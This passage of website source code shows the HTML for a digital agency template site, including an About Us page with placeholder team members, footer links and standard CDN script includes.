                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-3.jpg" alt="Image">
                        </div>
                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-4.jpg" alt="Image">
                        </div>
                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-5.jpg" alt="Image">
                        </div>
                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-6.jpg" alt="Image">
                        </div>
                    </div>
                </div>
                <!-- <div class="col-md-6 col-lg-3">
                    <p class="section-title text-white h5 mb-4">Newsletter<span></span></p>
                    <p>Lorem ipsum dolor sit amet elit. Phasellus nec pretium mi. Curabitur facilisis ornare velit
                        non vulpu</p>
                    <div class="position-relative w-100 mt-3">
                        <input class="form-control border-0 rounded-pill w-100 ps-4 pe-5" type="text"
                            placeholder="Your Email" style="height: 48px;">
                        <button type="button" class="btn shadow-none position-absolute top-0 end-0 mt-1 me-2"><i
                                class="fa fa-paper-plane text-primary fs-4"></i></button>
                    </div>
                </div> -->
            </div>
        </div>
        <div class="container px-lg-5">
            <div class="copyright">
                <div class="row">
                    <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                        &copy; <a class="border-bottom" href="#">Your Site Name</a>, All Right Reserved.

                        <!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
                        Designed By <a class="border-bottom" href="https://htmlcodex.com">HTML Codex</a>
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <div class="footer-menu">
                            <a href="">Home</a>
                            <a href="">Cookies</a>
                            <a href="">Help</a>
                            <a href="">FQAs</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->


    <!-- Back to Top -->
    <a href="#" class="btn btn-lg btn-outline-warning btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/isotope/isotope.pkgd.min.js"></script>
    <script src="lib/lightbox/js/lightbox.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>


<file: about.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>DGital - Digital Agency HTML Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500&family=Jost:wght@500;600;700&display=swap" rel="stylesheet"> 

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/lightbox/css/lightbox.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <div class="container-xxl bg-white p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-grow text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Navbar & Hero Start -->
        <nav class="navbar navbar-expand-lg navbar-light px-4 px-lg-5 py-3 py-lg-0">
            <a href="" class="navbar-brand p-0">
                <h1 class="m-0">DGital</h1>
                
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
                <span class="fa fa-bars"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarCollapse">
                <div class="navbar-nav mx-auto py-0">
                    <a href="index.html" class="nav-item nav-link active">Home</a>
                    <!-- <a href="index.html" class="nav-item nav-link active">Career Advice</a> -->
                    <a href="/" class="nav-item nav-link">Salary Guide</a>
                    
                    <a href="about.html" class="nav-item nav-link">About Us</a>
                    <a href="contact.html" class="nav-item nav-link">Contact Us</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">JOIN</a>
                        <div class="dropdown-menu m-0">
                            <a href="team.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>
                            
                        </div>
                    </div>
                </div>
                <form class="d-flex" role="search">
                    <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
                    <button class="btn btn-outline-success" type="submit">Search</button>
                </form>

                
            </div>
        </nav>

            <div class="container-xxl py-5 bg-primary hero-header">
                <div class="container my-5 py-5 px-lg-5">
                    <div class="row g-5 py-5">
                        <div class="col-12 text-center">
                            <h1 class="text-white animated slideInDown">About Us</h1>
                            <hr class="bg-white mx-auto mt-0" style="width: 90px;">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb justify-content-center">
                                    <li class="breadcrumb-item"><a class="text-white" href="#">Home</a></li>
                                    <li class="breadcrumb-item"><a class="text-white" href="#">Pages</a></li>
                                    <li class="breadcrumb-item text-white active" aria-current="page">About</li>
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Navbar & Hero End -->


        <!-- Feature Start -->
        <!-- <div class="container-xxl py-5">
            <div class="container py-5 px-lg-5">
                <div class="row g-4">
                    <div class="col-lg-4 wow fadeInUp" data-wow-delay="0.1s">
                        <div class="feature-item bg-light rounded text-center p-4">
                            <i class="fa fa-3x fa-mail-bulk text-primary mb-4"></i>
                            <h5 class="mb-3">Digital Marketing</h5>
                            <p class="m-0">Erat ipsum justo amet duo et elitr dolor, est duo duo eos lorem sed diam stet diam sed stet lorem.</p>
                        </div>
                    </div>
                    <div class="col-lg-4 wow fadeInUp" data-wow-delay="0.3s">
                        <div class="feature-item bg-light rounded text-center p-4">
                            <i class="fa fa-3x fa-search text-primary mb-4"></i>
                            <h5 class="mb-3">SEO & Backlinks</h5>
                            <p class="m-0">Erat ipsum justo amet duo et elitr dolor, est duo duo eos lorem sed diam stet diam sed stet lorem.</p>
                        </div>
                    </div>
                    <div class="col-lg-4 wow fadeInUp" data-wow-delay="0.5s">
                        <div class="feature-item bg-light rounded text-center p-4">
                            <i class="fa fa-3x fa-laptop-code text-primary mb-4"></i>
                            <h5 class="mb-3">Design & Development</h5>
                            <p class="m-0">Erat ipsum justo amet duo et elitr dolor, est duo duo eos lorem sed diam stet diam sed stet lorem.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div> -->
        <!-- Feature End -->


        <!-- About Start -->
        <!-- <div class="container-xxl py-5">
            <div class="container py-5 px-lg-5">
                <div class="row g-5 align-items-center">
                    <div class="col-lg-6 wow fadeInUp" data-wow-delay="0.1s">
                        <p class="section-title text-secondary">About Us<span></span></p>
                        <h1 class="mb-5">#1 Digital solution with 10 years of experience</h1>
                        <p class="mb-4">Diam dolor diam ipsum et tempor sit. Aliqu diam amet diam et eos labore. Clita erat ipsum et lorem et sit, sed stet no labore lorem sit clita duo justo eirmod magna dolore erat amet</p>
                        <div class="skill mb-4">
                            <div class="d-flex justify-content-between">
                                <p class="mb-2">Digital Marketing</p>
                                <p class="mb-2">85%</p>
                            </div>
                            <div class="progress">
                                <div class="progress-bar bg-primary" role="progressbar" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="skill mb-4">
                            <div class="d-flex justify-content-between">
                                <p class="mb-2">SEO & Backlinks</p>
                                <p class="mb-2">90%</p>
                            </div>
                            <div class="progress">
                                <div class="progress-bar bg-secondary" role="progressbar" aria-valuenow="90" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="skill mb-4">
                            <div class="d-flex justify-content-between">
                                <p class="mb-2">Design & Development</p>
                                <p class="mb-2">95%</p>
                            </div>
                            <div class="progress">
                                <div class="progress-bar bg-dark" role="progressbar" aria-valuenow="95" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <a href="" class="btn btn-primary py-sm-3 px-sm-5 rounded-pill mt-3">Read More</a>
                    </div>
                    <div class="col-lg-6">
                        <img class="img-fluid wow zoomIn" data-wow-delay="0.5s" src="img/about.png">
                    </div>
                </div>
            </div>
        </div> -->
        <!-- About End -->


        <!-- Facts Start -->
        <!-- <div class="container-xxl bg-primary fact py-5 wow fadeInUp" data-wow-delay="0.1s">
            <div class="container py-5 px-lg-5">
                <div class="row g-4">
                    <div class="col-md-6 col-lg-3 text-center wow fadeIn" data-wow-delay="0.1s">
                        <i class="fa fa-certificate fa-3x text-secondary mb-3"></i>
                        <h1 class="text-white mb-2" data-toggle="counter-up">1234</h1>
                        <p class="text-white mb-0">Years Experience</p>
                    </div>
                    <div class="col-md-6 col-lg-3 text-center wow fadeIn" data-wow-delay="0.3s">
                        <i class="fa fa-users-cog fa-3x text-secondary mb-3"></i>
                        <h1 class="text-white mb-2" data-toggle="counter-up">1234</h1>
                        <p class="text-white mb-0">Team Members</p>
                    </div>
                    <div class="col-md-6 col-lg-3 text-center wow fadeIn" data-wow-delay="0.5s">
                        <i class="fa fa-users fa-3x text-secondary mb-3"></i>
                        <h1 class="text-white mb-2" data-toggle="counter-up">1234</h1>
                        <p class="text-white mb-0">Satisfied Clients</p>
                    </div>
                    <div class="col-md-6 col-lg-3 text-center wow fadeIn" data-wow-delay="0.7s">
                        <i class="fa fa-check fa-3x text-secondary mb-3"></i>
                        <h1 class="text-white mb-2" data-toggle="counter-up">1234</h1>
                        <p class="text-white mb-0">Compleate Projects</p>
                    </div>
                </div>
            </div>
        </div> -->
        <!-- Facts End -->
        

        <!-- Team Start -->
        <div class="container-xxl py-5">
            <div class="container py-5 px-lg-5">
                <div class="wow fadeInUp" data-wow-delay="0.1s">
                    <p class="section-title text-secondary justify-content-center"><span></span>Our Team<span></span></p>
                    <h1 class="text-center mb-5">Our Team Members</h1>
                </div>
                <div class="row g-4">
                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
                        <div class="team-item bg-light rounded">
                            <div class="text-center border-bottom p-4">
                                <img class="img-fluid rounded-circle mb-4" src="img/team-1.jpg" alt="">
                                <h5>John Doe</h5>
                                <span>CEO & Founder</span>
                            </div>
                            <div class="d-flex justify-content-center p-4">
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-facebook-f"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-twitter"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-instagram"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-linkedin-in"></i></a>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
                        <div class="team-item bg-light rounded">
                            <div class="text-center border-bottom p-4">
                                <img class="img-fluid rounded-circle mb-4" src="img/team-2.jpg" alt="">
                                <h5>Jessica Brown</h5>
                                <span>Web Designer</span>
                            </div>
                            <div class="d-flex justify-content-center p-4">
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-facebook-f"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-twitter"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-instagram"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-linkedin-in"></i></a>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
                        <div class="team-item bg-light rounded">
                            <div class="text-center border-bottom p-4">
                                <img class="img-fluid rounded-circle mb-4" src="img/team-3.jpg" alt="">
                                <h5>Tony Johnson</h5>
                                <span>SEO Expert</span>
                            </div>
                            <div class="d-flex justify-content-center p-4">
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-facebook-f"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-twitter"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-instagram"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-linkedin-in"></i></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Team End -->
        

        <!-- Footer Start -->
        <div class="container-fluid bg-primary text-light footer wow fadeIn" data-wow-delay="0.1s">
            <div class="container py-5 px-lg-5">
                <div class="row g-5">
                    <div class="col-md-6 col-lg-3">
                        <p class="section-title text-white h5 mb-4">Address<span></span></p>
                        <p><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
                        <p><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p>
                        <p><i class="fa fa-envelope me-3"></i>info@example.com</p>
                        <div class="d-flex pt-2">
                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-twitter"></i></a>
                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-facebook-f"></i></a>
                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-instagram"></i></a>
                            <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-linkedin-in"></i></a>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-3">
                        <p class="section-title text-white h5 mb-4">Quick Link<span></span></p>
                        <a class="btn btn-link" href="">About Us</a>
                        <a class="btn btn-link" href="">Contact Us</a>
                        <a class="btn btn-link" href="">Privacy Policy</a>
                        <a class="btn btn-link" href="">Terms & Condition</a>
                        <a class="btn btn-link" href="">Career</a>
                    </div>
                    <div class="col-md-6 col-lg-3">
                        <p class="section-title text-white h5 mb-4">Gallery<span></span></p>
                        <div class="row g-2">
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-1.jpg" alt="Image">
                            </div>
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-2.jpg" alt="Image">
                            </div>
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-3.jpg" alt="Image">
                            </div>
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-4.jpg" alt="Image">
                            </div>
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-5.jpg" alt="Image">
                            </div>
                            <div class="col-4">
                                <img class="img-fluid" src="img/portfolio-6.jpg" alt="Image">
                            </div>
                        </div>
                    </div>
                    <!-- <div class="col-md-6 col-lg-3">
                        <p class="section-title text-white h5 mb-4">Newsletter<span></span></p>
                        <p>Lorem ipsum dolor sit amet elit. Phasellus nec pretium mi. Curabitur facilisis ornare velit non vulpu</p>
                        <div class="position-relative w-100 mt-3">
                            <input class="form-control border-0 rounded-pill w-100 ps-4 pe-5" type="text" placeholder="Your Email" style="height: 48px;">
                            <button type="button" class="btn shadow-none position-absolute top-0 end-0 mt-1 me-2"><i class="fa fa-paper-plane text-primary fs-4"></i></button>
                        </div>
                    </div> -->
                </div>
            </div>
            <div class="container px-lg-5">
                <div class="copyright">
                    <div class="row">
                        <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                            &copy; <a class="border-bottom" href="#">Your Site Name</a>, All Right Reserved. 
							
							<!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
							Designed By <a class="border-bottom" href="https://htmlcodex.com">HTML Codex</a>
                        </div>
                        <div class="col-md-6 text-center text-md-end">
                            <div class="footer-menu">
                                <a href="">Home</a>
                                <a href="">Cookies</a>
                                <a href="">Help</a>
                                <a href="">FQAs</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-secondary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/isotope/isotope.pkgd.min.js"></script>
    <script src="lib/lightbox/js/lightbox.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

